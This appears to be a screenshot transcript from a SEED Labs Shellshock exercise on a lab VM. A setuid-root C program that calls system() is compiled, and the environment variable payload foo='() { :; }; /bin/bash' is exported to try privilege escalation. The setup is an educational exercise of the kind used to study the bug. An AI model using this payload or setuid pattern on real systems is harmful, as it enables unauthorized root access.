 Open Save Undo
Terminal
myprog.cgi secret.txt setuidprog.c
#include <stdio.h>
void main()
{
//setuid(geteuid()); // make real uid = effective uid.
system("/bin/ls -l");
}
[10/07/2014 04:41] seed@ubuntu:~$ su
Password:
[10/07/2014 04:41] root@ubuntu:/home/seed# gcc setuidprog.c -o setuidprog
[10/07/2014 04:41] root@ubuntu:/home/seed# chmod 4755 setuidprog
[10/07/2014 04:41] root@ubuntu:/home/seed# exit
exit
[10/07/2014 04:41] seed@ubuntu:~$ export foo='() { :; }; /bin/bash'
[10/07/2014 04:41] seed@ubuntu:~$ setuidprog
total 4572
drwxr-xr-x  4 seed seed    4096 Jan  9  2014 Desktop
drwxr-xr-x  2 seed seed    4096 Jan  9  2014 Documents
drwxr-xr-x  2 seed seed    4096 Sep 17 01:57 Downloads
drwxrwxr-x  6 seed seed    4096 Sep 16 22:09 elggData
-rw-r--r--  1 seed seed    8445 Aug 13  2013 examples.desktop
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Music
-rw-rw-r--  1 seed seed      74 Oct  5 16:06 myprog.cgi
-rw-rw-r--  1 seed seed      73 Oct  5 15:37 myprog.cgi~
drwxr-xr-x 24 root root    4096 Jan  9  2014 openssl-1.0.1
-rw-r--r--  1 root root  132483 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.debian.ta
r.gz
-rw-r--r--  1 root root    2382 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.dsc
-rw-r--r--  1 root root 4453920 Mar 22  2012 openssl_1.0.1.orig.tar.gz
drwxr-xr-x  2 seed seed    4096 Oct  7 04:40 Pictures
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Public
-r--------  1 root seed      40 Oct  7 03:44 secret.txt
-rw-rw-r--  1 seed seed      11 Oct  7 03:44 secret.txt~
-rwsr-xr-x  1 root root    7166 Oct  7 04:41 setuidprog
-rw-rw-r--  1 root seed     112 Oct  7 04:40 setuidprog.c
-rw-rw-r--  1 seed seed     110 Oct  7 04:40 setuidprog.c~
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Templates
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Videos
[10/07/2014 04:41] seed@ubuntu:~$
[10/07/2014 04:41] seed@ubuntu:~$
INS